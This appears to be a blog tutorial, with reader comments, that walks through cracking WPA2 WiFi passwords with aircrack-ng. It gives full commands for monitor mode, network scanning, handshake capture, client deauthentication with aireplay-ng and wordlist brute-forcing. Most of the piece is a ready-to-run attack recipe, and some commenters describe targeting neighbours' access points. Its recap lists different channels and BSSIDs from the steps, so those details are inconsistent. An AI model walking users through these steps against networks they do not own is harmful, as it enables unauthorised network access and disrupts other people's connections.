In tutorial we will learn how to use airmon-ng (scripts from aircrack-ng package) to discover wireless networks around us. Then we will deauthenticate clients from a specific wireless network so that we can capture the four-way handshake, then we will decrypt the handshake to find the WiFi password.
The network I will attack in this tutorial is a network that I own, I’m not attacking someone else’s network. Please do not use the information for non-ethical purposes. What I’m sharing here is for educational purposes only
before we get start let’s see what you’ll need:
- WiFi network adapter that supports monitor mode.
- Kali Linux or any Linux Distro with Aircrack-ng suite installed.
- Password dictionary (wordlist)
Let’s begin, first thing we must check for the wifi adapter if it’s connected to kali Linux to do so please type the command below:
Step 1: open up your terminal and type
ifconfig
This will show you all the networking interfaces connected to your device.

if your wireless network adapter is connected and recognized in your operating system you should see the ” wlan0 ” as you can see in the photo above, Please note the name may change if you have more then one connected wireless adapter.
Step 2: Now to enabled monitor mode type the following command
sudo airmon-ng start wlan0
- sudo gives us root privileges (root privileges is requested for airmon-ng)
- Airmon-ng is used to enable and disable monitor mode on wireless interfaces.
- wlan0 is your wireless interface

Monitor mode is enabled, now we should kill all PID that is interfering with the adapter, Those processes are highlighted in red in the above example.
There is tow way to kill those processes :
- First using airmon-ng check kill
- Second thru pgrep, and it’s the way I prefer
- by typing kill followed by the number of the processes
why we should stop those processes ? they may cause trouble during the process.
kill 508 1420
Step 3: Okay, so now let’s discover wireless networks around us. To do that we use the command sudo airodump-ng wlan0.
airodump-ng wlan0
To stop the searching processing, and keep the list of discovered network
press Ctrl + C.


As you can see a whole bunch of a wireless networks is discovered. So here are the BSSID or MAC addresses of the wireless networks in the first Colum.
The network I’m interested in is the one named Kail on channel 1, Take note of the channel number and the the MAC address of the target access point. in my case:
- Channel: 1
- BSSID: 50:D4:F7:E5:66:F4
we’re gonna use the command sudo airodump-ng -c 1 -w kali —bssid wlan0.
kali This is the name of the file that we’re gonna store the captures in. the channel that we’re gonna attack is one, the BSSID that we’re gonna attack is 50:D4:F7:E5:66:F4 and the interface we’re gonna use is wlan0.
Step 4: To Start capturing the packets of your target network type the following command:
airodump-ng -c 1 -w kali --bssid 50:D4:F7:E5:66:F4 wlan0
So in this window we are capturing the packets trying to capture 4 way handshake, now open a second window to deauthenticate clients from the network. this act will speed up the processing of capturing the handshake.

For deauthenticate we will use aireplay-ng
aireplay-ng -0 0 -a 50:D4:F7:E5:66:F4 wlan0
We haven’t captured the four-way handshake but as soon as I deauthenticate clients we get the WPA handshake as you see in the image below.

now after we have successfully captured the WPA handshake, stop aireplay-ng and airodump-ng using Cntrl+c
Step 5: Cracking the password How to decrypt four way handshake
in the terminal type “ls” to list all the current directories and files.
Select the file with “.cap“ extension it should be named kali-01.cap and type the following command:
aircrack-ng -w wordlist.txt kali-01.cap
For the Wordlist Check this article: Best Password dictionary

What aircrack-ng tool is comparing the hash inside the .cap file with the hashes of the passwords listed inside the wordlist.txt file by converting every single line from text to hash and when the hashes match, we know the password.
Now all you have to do is wait till you see ( KEY Found ( your key is here ;) ).
All Step in few lines
- airodump-ng wlan
- airodump-ng -c 2 -w wifi –bssid 50:D4:F7:E5:66:F4 wlan0
- aireplay-ng -0 0 -a C4:6E:1F:F6:34:B8 wlan0mon
- aircrack-ng -w wordlist.txt kali-01.cap
so we learned how to crack WPA2 but keep in mind The most important part in all of this is your wifi adapter so make sure you have aircrack compatible wifi adapters

What is morethan.txt tell me plss i have rockyou.text.gz is this both same
Check this post i just wrote it , after reading it you will understand everything about rockyou.text.gz and what i meant by morethan8.txt
https://kalitut.com/best-password-dictionary/
hey my nme is demi i want to be came the best goverment tool {HACKER} please make me your [email protected](my nick name HAWK)
After entering last command I get error "directory doesn't exist" I check the file and it is under usr/share/wordlists, am I entering wrong command?
aircrack-ng -w /usr/share/wordlists/more_than_8.txt wifi-01.cap
dose your file have the same name as mine ? ( more_than_8.txt ) ?
I have googled extensively regarding my wireless card, and followed literally hundreds of step by steps guides with fw cutter ect. What im getting is i can switch to mon mode, I can see my AP and others, I did aireplay injection test, shows injection is working! BUT! When I try to authenticate on my AP I never actually get any handshake also I can never see clients I manually connect to my AP. I know im close enough because its my own AP literally a meter away from my machine, Its definately in monitor mode and I can inject 'so it says'. Just not sure where im going wrong. My device is the Broadcom b4312 lpphy rev 01. I blacklisted other drivers ect and when i use check it says device b43x so assuming its running the correct driver and FW cutter didnt show any errors so assuming the firmware has been patched. Spent days and days with this one, any tips would be massively appreciated. Many thanks.
DEAUTH – DOESNT WORK, Associated clients on my network dont show when I manually connect another machine to my own AP to see if airodump picks it up. I tried to DEAUTH all clients on AP and nothing. Fake auth doesnt work as I get nothing with open system and sharedkey shows error locating sharedkey file
i'm sorry with this problem i cant help coz i do face the same problem sometime and couldn't really find a way to fix it yet
some AP give me the handshake and some not
my friend house is close to mine i can get his AP handshake
and at the same time i cant get my AP handshake and its closer then his AP
i just don't really understand the problem behind this
Hi bro …..once you found keys so how to use them …..plz tell me bro….
Hi bro am happe for what you did. Get an error :
BSSID
**********
ESSID
**********
ENCRYPTION
No data – WEP or WPA
Choosing first network as target
Opening ******.cap
Got no data packets from target network
Quitting aircrack-ng
Can you help me to solve it thanks again :)
You put it on your computer like you want to connect to the wifi
simply like madara said !
your .cap file is broken !
What can i do now
Maybe it's because i use a DVD in live amd64 mode. I didn't installe kali just use it in live mode
plz make me your student
and what you wanna learn 1
you need to get the handshake again so start the task all over
It's been more than 24mins but its not showing handshake what to do now ?? Please help .
hi bro last order aircrack-ng -w /usr/share/wordlists/more_than_8.txt ********-01.cap
give me pleas specify a dictionary option -w
change the .cap file name with your .cap file name !
change more_than_8.txt with your own dictionary file name !
if you don't know how to get the dictionary check this post
https://kalitut.com/best-password-dictionary/
your signal is too weak
This comment has been removed by the author.
dude your using an OS bigger than you… start using those easy phone app for hacking, XlOL..
there is nothing bigger then human mind in here !
if he want to do it he will learn to do it
Most wifi adapters are made to get signal within your own home. Get a wifi adapter with a RTL8187L chipset such as the Alpha models.. They have good range.
Hi man i am using a Ralink wireless USB adapter am i going to achieve result.
My file is in home and when i type aircrack-ng -w /home/wifi-01.cap
I get an error saying the file does not exist. What do I type?
I changed the name and it still tells me to specify a dictionary option. What do I do?
try the comment without /home/
so it should look like this aircrack-ng -w wifi-01.cap
still waiting :)
How about the same tutorial for 2016.1? Because many of us are having issues with packet injection, even with the correct driver/chipset.
I do not want to install an older version.
How about the same tutorial for 2016.1? Because many of us are having issues with packet injection, even with the correct driver/chipset.
I do not want to install an older version.
Hello. I found this blog after attempting many times to crack my own WiFi access point. I'm using an Alfa AWUS036NH USB adapter, running a Kali VM on Ubuntu. After trying these steps and other variations of them, I found a command on another site:
aireplay-ng -9 wlan0mon
I read that it's supposed to if packet injection is supported by my adapter. But I'm wondering if it really is to test if any Access Points it finds are able to be packet injected. Does anyone know? The response to this command was something to the affect of:
No Answer…
Found 0 APs
Can anyone clarify? Thanks in advance!
will make one soon but what about the AP you are targeting is it N or the old chipset ?
aireplay-ng is a tool for deauthentication
what it really do is disconnect all user to the AP and then when they reconnect you start capturing the packets
This comment has been removed by the author.
Thanks for your response.
So that command does not do what I thought it did? Because it did not disconnect all users from the AP either. It looked like it was searching for APs and didn't find any. Basically I can't get this tutorial(or any other variation that I've found online) to work for deauthentication or capturing packets. I've tried my AP and several others that get a decent signal.
Could it just be the case that alo APs within my range are protected against this type of attack?
the command aireplay-ng should disconnect all users from the AP…
in your case i'm not sure whats the problem …
but whats the wifi adapter you are using ? name it
Walid- As I said in my original question I'm using the Alfa AWUS036NH USB adapter. This adapter was recommended by the initial resource I was looking at for cracking WiFi, so I'm thinking it should have the necessary capabilities. Thanks.
oh im sorry i forget its an Alfa AWUS036NH…
okay will as you know this adapter should work fine … now we have to check the AP so whats your AP name and version
No problem. It's an Arris TG1682G. The hardware rev is 9.0
It works!
Great :) what WiFi adapter are you using ?
Hello Walid,
What adapter should I use?
hi there , there is a list at the end of the post for adapters that works with this tutorial
1. Alfa AWUS036NHA –(2.4GHz) http://amzn.to/1RzUNKR
2. TP-LINK TP-WN722N $13.44 http://amzn.to/1SMe8b1
3. AWUS036H – (2.4GHz) $26.99 http://amzn.to/1UDrZnr
4.TP-Link WN722N (2.4GHz) $18.97 http://amzn.to/1UDsii4
al of them work fine but alfa adapters is the best of the best
I want to learn to hack please make me your student.
you can learn by reading what i have on this website :)
Hey ….
my leptop does not on monitor mode can i hack wifi password without monitor mode…..??????????????????????/
no you can't
you need a USB WiFi adapter
dude, to hack, we need near to the AP and couple clients of the AP right? so we can get the handshake? if we only have AP access (because pointing from long distance) we wont be able to hack/crack the password?
yes just like you said
hey bro! I am happy what you did. Every thing was going fine with these command. But i got problem after last command: #aircrack-ng -w /usr/share/wordlists/wifi.txt ***-01.cap
error:
fopen (directory) failed: No such file or directory
fopen (directory) failed: No such file or directory
opening ***-01.cap
Read 509127 packets.
#BSSID ESSID ENCRYPTION
xx:xx:xx:xx:xx:xx xyz WPA(1 handshake)
choose first network as target.
opening ***-01.cap
please specify a dictionary (option -w)
Quitting aircrack-ng…….
I don't suppose that my cap file has been broken. Am I wrong??what might be the problem??? and what might be the solution??? please provide me guidance..
hi bro
i think the problem is here : /usr/share/wordlists/wifi.txt
is your Password dictionary in that path ?
This comment has been removed by a blog administrator.
This comment has been removed by a blog administrator.
and yea i also tried interchanging the place of -w /usr/share/wordlists/wifi.txt and ***-01.cap bt problem remains same.
i think, yes, it is the path of my password dictionary. Because when i wrote command #ls initially it does not shows the rockyou.txt file bt when i wrote #ls command after the execution of first three command of the tutorial i.e cp /usr/share/wordlists/rockyou.txt.gz . , gunzip rock you.txt.gz and cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > wifi.txt it shows the both rockyou.txt and wifi.txt
i also tried other path i.e Desktop/usr/share/wordlists/wifi.txt
and Desktop/share/wordlists/wifi.txt
bt i receive same error.
Error message "fopen(dictionary)failed: No such file or directory"
This means you have misspelt the file name of the dictionary or it is not in the current directory. If the dictionary is located in another directory, you must provide the full path to the dictionary.
try to change the password dictionary to other name or try just to check it with rockyou.txt
aircrack-ng -w /usr/share/wordlists/rockyou.txt wifi-01.cap
Hi Niethiya
please check this newst post about wifi cracking
how to hack wifi password
Heloo walid… i tried so many times as u post here.. but wen aircrack it shows 'please specify a dictionary (option -w)' even i specified the file location. Help me plz
Hey walid…i hv tried many time but wen i aircrack…its show 'please specify a dictionary (option -w)' even i specified 'wifi-01.cap file. So how? Hepp me plz.
when it ask you to specify a dictionary you need to specify a txt file that have a list of passwords to try it
what to do if we get the handshake after 'airodump-ng -c -w –bssid wlan0mon'?
help!! I tried aircrack-ng -w wifi-01.cap
and No file to crack specified.
help!! i tried aircrack-ng -w wifi-01.cap
and no file to crack specified.
Just put your .cap file on desktop and simply drag and drop to terminal.
after that you need to use a dictionary to find the password !
Do I need to try multiple dictionary to determine the password? And can multiple dictionaries be run after another?
will you can try as many dictionary as you want till you find the password you are looking for ,,
i don't know if there is a way to run dictionaries after other but soon i will make a post on how to make one huge dictionary and make the cracking progress faster
My Pi crashes during the actual password crack. It does it’s thing for about 3:42 secs, then I’m back to the rainbow screen. Possible overuse of CPU? Any help appreciated. Instructions worked flawlessly by the way. Running Parros OS through Berryboot.
try finding a better way for CPU Cooling and try to keep your eye on the screen to see what's really happening before the crash
After airodump-ng wlan0mon, no wifi networks are listing…!
I got a problem with the computer, which is the Internet not working, please I want a solution